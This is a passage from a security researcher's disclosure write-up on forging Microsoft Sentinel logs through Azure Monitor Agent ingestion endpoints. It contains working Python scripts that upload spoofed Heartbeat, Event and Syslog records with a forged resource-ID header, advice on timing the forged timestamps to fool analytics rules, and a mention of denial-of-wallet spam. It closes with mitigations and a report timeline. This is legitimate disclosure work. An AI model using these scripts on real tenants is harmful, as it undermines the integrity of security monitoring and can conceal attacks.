_IsBillable dosent seem to be set via headers. The same metadata colums exist for the Syslog schema and WindowsEvent schema and the Event schema. Heartbeat data is free, by Syslog and Event data is not.
Timestamps
Spoofing the timestamps in all of the logs is also an interesting topic.
For most table schemas, there are two timestamp fields. There is always a TimeGenerated field, which is the time that Microsoft Sentinel recieved the log. But depending on what table youre uploading to, there may be other Timestamp datatype fields. For example, in the Event table, there may be timestamps in the EventData column, and with the Syslog table, there is an EventTime column in addition to TimeGenerated.
The significance of changing these values, depends on the analytics rules querying the data. Some KQL queries use the TimeGenerated column, and some use the EventTime column.
For example, the SSH Brute Force Analytics rule uses the TimeGenerated field from the Syslog table, but this cscript hunting query uses the EventTime column from the SecurityEvent table instead.
If there is a query which looks at the TimeGenerated field over a period of time, you’d be better off slowly spoofing logs to simulate a real attack. But if an analytics query looks at the EventTime field, then you could batch upload your logs with the time values already manipulated.
Heartbeat
For spoofing Heartbeat logs, from either a linux-based or windows-based ingestion token, you can send to either an XML or JSON endpoint.
For XML- https://{workspace_id}.ods.opinsights.azure.com/OperationalData.svc/PostDataItems
For JSON - https://{workspace_id}.ods.opinsights.azure.com/OperationalData.svc/PostJsonDataItems?api-version=2016-04-01
Set the headers as defined above, then compress and POST the payload. Make sure to change the x-ms-AzureResourceId header, if you want to spoof the _ResourceId column.
Here is a (mostly) complete Python snippet, with a HeartBeat logs baked in to the script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
"""
There are two endpoints for Heartbeats, and either virtual machine and send to either.

XML endpoint "/OperationalData.svc/PostDataItems"
JSON endpoint "/OperationalData.svc/PostJsonDataItems?api-version=2016-04-01"
"""
import zlib
import requests
from uuid import uuid4
import json

subscription_id = "xxxxx"
rg_name = "research"

def get_ingestion_header(ingestion_token, vm_name):
    return {
        "Content-Type": "application/xml; charset=utf-8",
        "Content-Encoding": "deflate",
        "Authorization": f"Bearer {ingestion_token}",
        "User-Agent": "AMA/1.14.0.0 (Windows; x64)", # agent dosent really matter
        "x-ms-AzureRegion": "uksouth",
        "x-ms-AzureResourceId": f"/subscriptions/{subscription_id}/resourceGroups/{rg_name}/providers/Microsoft.Compute/virtualMachines/{vm_name}",
        "x-ms-OMSCloudId": "7783-7084-3265-9085-8269-3286-77",
        "x-ms-UUID": str(uuid4()),
        "X-Request-ID": str(uuid4()),
    }

def send_heartbeat_xml(workspace_id, ingestion_token):
    if not workspace_id:
        print("Need an workspace_id")
        exit(1)

    if not ingestion_token:
        print("Need an ingestion token")
        exit(1)

    spoofed_machine = "idontexistxml"
    ingestion_headers = get_ingestion_header(ingestion_token, spoofed_machine)

    url = f"https://{workspace_id}.ods.opinsights.azure.com/" + "OperationalData.svc/PostDataItems"

    print(f"sending data to {url}")
    logs = heartbeat_xml()

    logs = logs.replace("windowsdev", spoofed_machine)

    compressed_payload = zlib.compress(logs.encode())
    response = requests.post(url, headers=ingestion_headers, data=compressed_payload)
    print(response.status_code)
    print(response.headers)
    print(response.text)
    print(response.content.decode())


def send_heartbeat_json(workspace_id, ingestion_token):
    if not workspace_id:
        print("Need an workspace_id")
        exit(1)

    if not ingestion_token:
        print("Need an ingestion token")
        exit(1)

    spoofed_machine = "idontexistjson"
    ingestion_headers = get_ingestion_header(ingestion_token, spoofed_machine)

    url = f"https://{workspace_id}.ods.opinsights.azure.com/" + "OperationalData.svc/PostJsonDataItems?api-version=2016-04-01"

    print(f"sending data to {url}")

    data = heartbeat_json()

    logs = json.dumps(data)
    logs = logs.replace("research-linux", spoofed_machine)

    compressed_payload = zlib.compress(logs.encode())
    response = requests.post(url, headers=ingestion_headers, data=compressed_payload)

    print(response.status_code)
    print(response.headers)
    print(response.text)


def heartbeat_json():
    return {
    "DataType": "HEALTH_ASSESSMENT_BLOB",
    "IPName": "LogManagement",
    "ManagementGroupId": "00000000-0000-0000-0000-000000000002",
    "sourceHealthServiceId": "25956e2d-7621-c84c-827e-15d478474a1e",
    "type": "JsonData",
    "DataItems": [
      {
        "Computer": "research-linux",
        "OSType": "Linux",
        "Category": "AMA",
        "SCAgentChannel": "Direct",
        "Version": "1.33.1",
        "OSName": "Ubuntu",
        "OSMajorVersion": "22",
        "OSMinorVersion": "04",
        "ComputerPrivateIps": "[\"192.168.1.5\"]"
      }
    ]
  }

def heartbeat_xml():
    return """
    <DataItems IPName="LogManagement"
    ManagementGroupId="{00000000-0000-0000-0000-000000000001}"
    DataType="HEALTH_ASSESSMENT_BLOB">
    <DataItem type="System.PropertyBagData"
        sourceHealthServiceId="42cc5434-03be-4271-97f9-f799b5bd3177"
        time="2024-09-24T17:51:56.7654118Z">
        <Property Name="Computer">windowsdev</Property>
        <Property Name="OSType">Windows</Property>
        <Property Name="Category">AMA</Property>
        <Property Name="SCAgentChannel">Direct</Property>
        <Property Name="OSName">Windows Server 2022 Datacenter</Property>
        <Property Name="OSMajorVersion">10</Property>
        <Property Name="OSMinorVersion">0</Property>
        <Property Name="Version">1.10.0.0</Property>
        <Property Name="ComputerPrivateIps">["192.168.1.4"]</Property>
    </DataItem>
    </DataItems>
    """

if __name__ == "__main__":
    workspace_id = ""
    # the ingestion token can be either windows or linux - both will work for both endpoints
    ingestion_token = ""
    send_heartbeat_xml(workspace_id, ingestion_token)
    send_heartbeat_json(workspace_id, ingestion_token)
Add in your subscription ID, workspace ID and ingestion token, and this will create spoofed logs inside the Heartbeat table.
In theory, you could spam this endpoint with millions log, although Heartbeat data is not billable (_IsBillable is False).
Spoofing Windows
For Windows machines, the payload needs to be in XML format. I grabbed an example upload from the proxy, and had to modify some of the XML fields and attributes in order to have a successful spoof.
The URL endpoint is: https://{workspace_id}.ods.opinsights.azure.com/GenericEventDataService.svc/PostDataItems
The headers are as mentioned above.
The example log files can be found here. In that file, im uploading 10 logs which are fairly insignificant. The point here is that these logs could be anything. The following Python snippet will read the xml file, do a dumb find and replace on the machine hostname, and then upload the log to the Event table in Microsoft Sentinel.
Remember - the you cannot normally write to the Event table, only the SecurityEvent/WindowsEvent tables.
1
2
3
4
5
6
7
8
9
10
11
url = f"https://{workspace_id}.ods.opinsights.azure.com/" + "/GenericEventDataService.svc/PostDataItems"
print(f"sending data to {url}")

logs = read_file_as_xml("event.xml")
logs = ET.tostring(logs, encoding="unicode")
logs = logs.replace("windowsdev", spoofed_machine)
compressed_payload = zlib.compress(logs.encode())
response = requests.post(url, headers=ingestion_headers, data=compressed_payload)
print(response.status_code)
print(response.headers)
print(response.text)
Spoofing Linux Syslog
For Linux machines, the payload is in JSON format. The payload is still zlib compressed.
The URL endpoint is: https://{workspace_id}.ods.opinsights.azure.com/OperationalData.svc/PostJsonDataItems?api-version=2016-04-01"
The headers are as mentioned above.
This time i’ve included some JSON as part of the script, so that its more portable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
data = spoofed_syslog()
for log in data["DataItems"]:
    now = datetime.datetime.now()
    # method to just change the timestamp to a more recent timestamp
    timegen_result = normalise_timestamp(now, log["Timestamp"])
    log["Timestamp"] = str(timegen_result.strftime("%Y-%m-%dT%H:%M:%S.%fZ"))

logs = json.dumps(data)
logs = logs.replace("research-linux", spoofed_machine)

compressed_payload = zlib.compress(logs.encode())
response = requests.post(url, headers=ingestion_headers, data=compressed_payload)
print(response.status_code)
print(response.headers)
print(response.text)

def spoofed_syslog():
    return {
        "DataType": "LINUX_SYSLOGS_BLOB",
        "IPName": "LogManagement",
        "ManagementGroupId": "00000000-0000-0000-0000-000000000002",
        "sourceHealthServiceId": "25956e2d-7621-c84c-827e-15d478474a1e",
        "type": "JsonData",
        "DataItems": [
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:12.671619Z",
            "HostIP": "192.168.1.5",
            "Message": "Server listening on 0.0.0.0 port 22.",
            "ProcessId": "531",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "sshd",
            "Timestamp": "2024-10-07T18:30:32.671632Z"
        },
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:12.671719Z",
            "HostIP": "192.168.1.5",
            "Message": "Server listening on :: port 22.",
            "ProcessId": "531",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "sshd",
            "Timestamp": "2024-10-07T18:30:32.67173Z"
        },
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:12.672446Z",
            "HostIP": "192.168.1.5",
            "Message": "New seat seat0.",
            "ProcessId": "480",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "systemd-logind",
            "Timestamp": "2024-10-07T18:30:32.672458Z"
        },
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:12.672486Z",
            "HostIP": "192.168.1.5",
            "Message": "Watching system buttons on /dev/input/event0 (Power Button)",
            "ProcessId": "480",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "systemd-logind",
            "Timestamp": "2024-10-07T18:30:32.672499Z"
        },
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:12.672518Z",
            "HostIP": "192.168.1.5",
            "Message": "Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard)",
            "ProcessId": "480",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "systemd-logind",
            "Timestamp": "2024-10-07T18:30:32.67253Z"
        },
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:12.672548Z",
            "HostIP": "192.168.1.5",
            "Message": "Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)",
            "ProcessId": "480",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "systemd-logind",
            "Timestamp": "2024-10-07T18:30:32.672559Z"
        },
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:35.487496Z",
            "HostIP": "192.168.1.5",
            "Message": "Accepted password for akingscote from 86.26.207.241 port 41286 ssh2",
            "ProcessId": "2495",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "sshd",
            "Timestamp": "2024-10-07T18:30:35.487541Z"
        },
        {
            "Facility": "auth",
            "SeverityNumber": "6",
            "EventTime": "2024-10-07T18:30:35.520764Z",
            "HostIP": "192.168.1.5",
            "Message": "New session 1 of user akingscote.",
            "ProcessId": "480",
            "Severity": "info",
            "Host": "research-linux",
            "ident": "systemd-logind",
            "Timestamp": "2024-10-07T18:30:35.520816Z"
        }
        ]
    }
Impact
Now you’ve seen how to spoof logs, its important to reiterate the impact this can have on Microsoft Sentinel.
Most of these out the box queries all assume that the data source is trusted. Once the integrity of the data source is questioned, it undermines Microsoft Sentinel as a security product.
Mitigations
Microsoft could improve things…
When I submitted this to Microsoft, I submitted a potentially quick and easy fix which would reduce effectiveness of this exploit.
As a minimum, I dont think we should be able to spoof the _ResourceID metadata column.
The actual ingestionToken we use for the upload, is tied to a specific machine. Inside the token JWT, is the targetRid claim which cannot be manipulated. 
You cannot request an ingestion token from one managed identity, to another virtual machine, otherwise you receive the following:
1
{"error":{"code":"InvalidResourceId","message":"Resource ID in the access token ('/subscriptions/xxxx-xxxx-xxxx-xxxx/resourcegroups/research/providers/Microsoft.Compute/virtualMachines/research-windows') does not match the expected one ('/subscriptions/xxxx-xxxx-xxxx-xxxx/resourceGroups/research/providers/Microsoft.Compute/virtualMachines/research-linux')"}}
Instead of setting the _ResourceId value based on the X-Ms-Azureresourceid header in the upload request, Microsoft should instead set the value based off the targetRid claim in the requesting authentication token.
Once that is in place, we have’d some integrity on the _ResourceId field. This dosent help stop log spoofing for the machine we got the ingestion token from, but it may help mitigate other machines being spoofed. Once we can properly trust the _ResourceId field in our tables, we can amend any KQL queries to check reported data against that value.
For example, the following KQL query checks that a reported Computer field matches the one present in its _ResourceID column:
1
2
3
4
Syslog |
# ... <-- query here
let _Computer=split(_ResourceId, "/")[-1]; # determine computer from _ResourceId metadata
where Computer == _Computer
Monitor Log Counts
To avoid the potentially costly denial of wallet attacks, you could keep an eye on your logs, by running a daily KQL query which has something like this:
1
2
3
4
Usage
| summarize TotalSizeInMB = sum(Quantity) by DataType
| extend TotalSizeInGB = TotalSizeInMB / 1024
| order by TotalSizeInGB desc
Running something like the above in a scheduled analytics rule could trigger an incident, if you suddenly experience a huge influx of expensive logs being ingested.
Demonstration
I’ve uploaded a supporting video demonstration here -> https://youtu.be/o6voS7E3Bp8
I have a an analytics rule running on a schedule, to show that I am creating incidents for resources which dont actually exist. My KQL queries are irrelevant, im just proving that my spoofed data looks and behaves as normal data.
Conclusion
Ultimately, its technically possible to undermine the integrity of the logs in Microsoft Sentinel.
Although you can write to the Syslog table via the log ingestion API, this methods shows that you can do it indirectly without any additional Azure RBAC permissions.
It also shows that you can write to tables that arent possible via the log ingestion API, such as Event and the Heartbeat table.
It also shows that you can replace _ prefix metadata fields (at least the _ResourceId) just by changing the header.
Repsonsible Disclosure:
The above was submitted to Microsoft Security Research Center on the 11th October 2024.
Submission number: VULN-136697 Case number: 91889
- 11th October 2024 - Submitted to MSRC
- 15th October 2024 - Status changed to
Review/Repro - 27th October 2024 - I chased for an update
- 11th November 2024 - I chased for an update
- 12th November 2024 - Determined to be low severity, case closed
Up Next
I will upload a complete code and walkthrough, including all the terraform, commands and python needed to reproduce this finding.
I have another finding that has also gone through the responsible disclosure process, so watch this space in the coming weeks (likely months) for my next writeup on: Microsoft Azure Virtual Machines - Cross-Tenant Domain Joining.
